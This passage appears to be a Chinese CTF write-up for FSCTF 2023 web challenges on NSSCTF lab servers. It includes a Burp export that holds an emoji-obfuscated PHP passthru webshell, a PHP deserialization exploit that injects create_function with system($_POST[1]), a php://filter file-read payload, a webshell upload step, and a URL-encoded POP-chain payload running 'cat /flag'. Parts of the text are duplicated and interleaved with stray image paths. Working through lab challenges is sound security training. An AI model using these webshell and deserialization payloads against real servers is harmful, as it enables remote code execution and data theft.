<!ELEMENT response (#PCDATA)>
<!ATTLIST response base64 (true|false) "false">
<!ELEMENT comment (#PCDATA)>
]>
<items burpVersion="2021.9.1" exportTime="Fri Mar 22 17:39:18 CST 2024">
<item>
<time>Thu Jan 01 08:00:00 CST 1970</time>
<url><![CDATA[http://node4.anna.nssctf.cn:28358/shell.php]]></url>
<host ip="1.14.71.254">node4.anna.nssctf.cn</host>
<port>28358</port>
<protocol>http</protocol>
<method><![CDATA[GET]]></method>
<path><![CDATA[/shell.php]]></path>
<extension>php</extension>
<request base64="true"><![CDATA[R0VUIC9zaGVsbC5waHAgSFRUUC8xLjENCkhvc3Q6IG5vZGU0LmFubmEubnNzY3RmLmNuOjI4NTI4DQoNCg0KR0VUIC8xIEhUVFAvMS4xDQoNCg==]]></request>
<status>200</status>
<responselength>573</responselength>
<mimetype></mimetype>
<response base64="true"><![CDATA[SFRUUC8xLjEgMjAwIE9LDQpIb3N0OiBub2RlNC5hbm5hLm5zc2N0Zi5jbjoyODUyOA0KRGF0ZTogRnJpLCAyMiBNYXIgMjAyNCAwOTozODozNCBHTVQNCkNvbm5lY3Rpb246IGNsb3NlDQpDb250ZW50LUxlbmd0aDogNDQzDQoNCjw/cGhwCnBocGluZm8oKTsKJPCfmIA9ImEiOwok8J+YgT0iYiI7CiTwn5iCPSJjIjsKJPCfpKM9ImQiOwok8J+Ygz0iZSI7CiTwn5iEPSJmIjsKJPCfmIU9ImciOwok8J+Yhj0iaCI7CiTwn5iJPSJpIjsKJPCfmIo9ImoiOwok8J+Yiz0iayI7CiTwn5iOPSJsIjsKJPCfmI09Im0iOwok8J+YmD0ibiI7CiTwn5iXPSJvIjsKJPCfmJk9InAiOwok8J+Ymj0icSI7CiTwn5mCPSJyIjsKJPCfpJc9InMiOwok8J+kqT0idCI7CiTwn6SUPSJ1IjsKJPCfpKg9InYiOwok8J+YkD0idyI7CiTwn5iRPSJ4IjsKJPCfmLY9InkiOwok8J+ZhD0ieiI7Cgok8J+YrSA9ICTwn5iZLiAk8J+YgC4gJPCfpJcuICTwn6SXLiAk8J+kqS4gJPCfmIYuICTwn5mCLiAk8J+klDsKCmlmIChpc3NldCgkX0dFVFsn8J+RvfCfppAnXSkpIHsKICAgIGV2YWwoJPCfmK0oJF9HRVRbJ/Cfkb3wn6aQJ10pKTsKfTsKCj8+]]></response>
<comment></comment>
</item>
</items>
|
对response密文解密得到
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
| HTTP / 1.1
200
OK
Host: node4.anna.nssctf.cn:28528
Date: Fri, 22
Mar
2024
0
9: 38:34
GMT
Connection: close
Content - Length: 443
< ?php
phpinfo();
$😀="a";
$😁="b";
$😂="c";
$🤣="d";
$😃="e";
$😄="f";
$😅="g";
$😆="h";
$😉="i";
$😊="j";
$😋="k";
$😎="l";
$😍="m";
$😘="n";
$😗="o";
$😙="p";
$😚="q";
$🙂="r";
$🤗="s";
$🤩="t";
$🤔="u";
$🤨="v";
$😐="w";
$😑="x";
$😶="y";
$🙄="z";
$😭 = $😙.$😀.$🤗.$🤗.$🤩.$😆.$🙂.$🤔;
if (isset($_GET['👽🦐'])) {
eval($😭($_GET['👽🦐']));
};
? >
|
构造payload(get传参)
?👽🦐=cat /f*



### [FSCTF 2023]CanCanNeed
题目描述
php虽然是世界上最好的语言,但是也提供了不少不安全函数~
打开环境

分析源码,对传入的 file 参数 base64 解码后反序列化,__destruct 函数中出现了 $a(‘’, $b); ,且 $a 和 $b 可通过 $param1 和 $param2 进行控制。
再观察正则表达式,发现没有过滤 system 和中括号,所以可以使用 system 执行 shell 命令,获取 flag。
所以将 $param1 设置为 create_function ,$param2 设置为 system($_GET[1])
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| < ?php
class Noteasy
{
protected $param1 = "create_function";
protected $param2 = "};system(\$_POST[1]);//";
function
__destruct()
{
$a = $this->param1;
$b = $this->param2;
if (preg_match(
'/fil|cat|more|tail|tac|less|head|nl|tailf|ass|eval|sort|shell|ob|start|mail|\`|\{|\%|x|\&|\*|\||\<|\"|\'|\=|\?|sou|\.|log|scan|chr|local|sess|b2|id|show|cont|high|reverse|flip|rand|source|arra|head|light|print|echo|read|inc|flag|1f|info|bin|hex|oct|pi|con|rot|input|y2f/i',
$this->param2)) {
die('this param is error!');
} else {
$a('', $b);
}
}
}
$n = new
Noteasy();
echo(base64_encode(serialize($n)));
|
运行
POST传参

 访问/P0int.php
访问/P0int.php
 又是反序列化
exp:
又是反序列化
exp:
 payload:data=O:5:"Clazz":2:{s:1:"a";N;s:1:"b";R:2;}
payload:data=O:5:"Clazz":2:{s:1:"a";N;s:1:"b";R:2;}
 base解码
base解码
 ### [FSCTF 2023]巴巴托斯!
题目描述
愿你困于无风之地,我将奏响高天之歌。
打开环境
### [FSCTF 2023]巴巴托斯!
题目描述
愿你困于无风之地,我将奏响高天之歌。
打开环境
 抓包,添加referer和修改UA
抓包,添加referer和修改UA
 伪协议读取
php://filter/read=convert.base64-encode/resource=flag.php
伪协议读取
php://filter/read=convert.base64-encode/resource=flag.php
 base解码
base解码
 ### [FSCTF 2023]寻找蛛丝马迹
题目描述
睁大眼睛,保护视力
打开环境
### [FSCTF 2023]寻找蛛丝马迹
题目描述
睁大眼睛,保护视力
打开环境
 点击按钮
点击按钮
 干扰视线
遇事不决,先查看源码
干扰视线
遇事不决,先查看源码
 第一部分flag:
第一部分flag:
 第二部分flag:
第二部分flag:
 第三部分flag:
第三部分flag:
 第四部分flag:
第四部分flag:
 第五部分flag:
第五部分flag:
 组合: FSCTF{Tell_y0U_noT_To_poInT_oUt_tH@t_y000u_Don't_believe_it!}
### [FSCTF 2023]是兄弟,就来传你の🐎
题目描述
你真的懂文件上传吗?
打开环境
组合: FSCTF{Tell_y0U_noT_To_poInT_oUt_tH@t_y000u_Don't_believe_it!}
### [FSCTF 2023]是兄弟,就来传你の🐎
题目描述
你真的懂文件上传吗?
打开环境
 上传shell:
BM
Content-Disposition: form-data; name=“file”; filename=“a.pht”
访问目录找到flag
上传shell:
BM
Content-Disposition: form-data; name=“file”; filename=“a.pht”
访问目录找到flag
 ### [FSCTF 2023]ez_php2
题目描述
简单的pop链
打开环境
源码:
### [FSCTF 2023]ez_php2
题目描述
简单的pop链
打开环境
源码:
 传参
http://node4.anna.nssctf.cn:28660/?Ha_rde_r=O%3A2%3A%22Ha%22%3A3%3A%7Bs%3A5%3A%22start%22%3Ba%3A1%3A%7Bs%3A3%3A%22POC%22%3Bs%3A4%3A%221111%22%3B%7Ds%3A6%3A%22start1%22%3BO%3A2%3A%22Rd%22%3A3%3A%7Bs%3A6%3A%22ending%22%3BN%3Bs%3A2%3A%22cl%22%3BO%3A2%3A%22Er%22%3A2%3A%7Bs%3A6%3A%22symbol%22%3BN%3Bs%3A4%3A%22Flag%22%3Bs%3A9%3A%22cat+%2Fflag%22%3B%7Ds%3A3%3A%22poc%22%3BN%3B%7Ds%3A6%3A%22start2%22%3Bs%3A5%3A%2211111%22%3B%7D
传参
http://node4.anna.nssctf.cn:28660/?Ha_rde_r=O%3A2%3A%22Ha%22%3A3%3A%7Bs%3A5%3A%22start%22%3Ba%3A1%3A%7Bs%3A3%3A%22POC%22%3Bs%3A4%3A%221111%22%3B%7Ds%3A6%3A%22start1%22%3BO%3A2%3A%22Rd%22%3A3%3A%7Bs%3A6%3A%22ending%22%3BN%3Bs%3A2%3A%22cl%22%3BO%3A2%3A%22Er%22%3A2%3A%7Bs%3A6%3A%22symbol%22%3BN%3Bs%3A4%3A%22Flag%22%3Bs%3A9%3A%22cat+%2Fflag%22%3B%7Ds%3A3%3A%22poc%22%3BN%3B%7Ds%3A6%3A%22start2%22%3Bs%3A5%3A%2211111%22%3B%7D
 ### [FSCTF 2023]签到plus
题目描述
harder在洗脚的时候服务器被黑客接管了,让你帮忙排查,你可以抢回来吗?
打开环境
### [FSCTF 2023]签到plus
题目描述
harder在洗脚的时候服务器被黑客接管了,让你帮忙排查,你可以抢回来吗?
打开环境
 扫描目录
扫描目录
